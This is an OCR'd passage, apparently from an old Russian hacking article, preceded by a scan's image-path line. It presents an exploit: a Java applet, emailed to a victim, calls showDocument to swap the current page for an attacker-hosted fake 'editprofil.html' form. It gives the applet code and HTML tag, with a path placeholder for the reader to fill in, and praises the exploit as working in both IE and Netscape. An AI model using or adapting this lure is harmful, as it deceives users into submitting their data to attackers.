
позволяющий нам открывать новые окна или менять
текущие.
URL myURL=new URL("http:...editprofil.html"); 

getAppletContext().showDocument(myURL,"_self");

На любой общедоступной страничке размещаем файл
editprofil.html ( содержащий требуемую форму),
прописываем к нему путь в апплете, который размещаем
там-же и высылаем пользователю письмо, содержащее
вызов апплета. Этот эксплойт не зависит от браузера,
одинаково "хорошо" работая в IE и NC. ( не забудьте
отредактировать _ПУТЬ_)
<applet

    code=readr.class

    name=readrie

    codebase="_ПУТЬ_/"

    width=320

    height=240 >

<B> SET Java On</B>

</applet>
